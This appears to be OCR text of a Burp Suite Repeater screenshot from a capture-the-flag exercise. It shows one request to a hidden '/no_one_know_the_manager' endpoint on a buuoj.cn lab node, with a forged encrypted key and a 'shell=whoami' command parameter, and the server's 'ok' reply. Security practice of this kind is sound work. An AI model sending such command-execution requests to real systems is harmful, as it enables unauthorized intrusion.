 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://03b9e89f-e159-4052-8848-b74d75b22705.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /no_one_know_the_manager?key=t/oj2xoyDRs2QvlrV1nKub%2bRvzEGA/L6OFlteodxagw%3d&shell=
whoami HTTP/1.1
2 Host: 03b9e89f-e159-4052-8848-b74d75b22705.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Referer: http://03b9e89f-e159-4052-8848-b74d75b22705.node4.buuoj.cn:81/page?url=123
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Oct 2022 09:16:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7
8 ok
Search... 0 matches
INSPECTOR
Done 155 bytes | 53 millis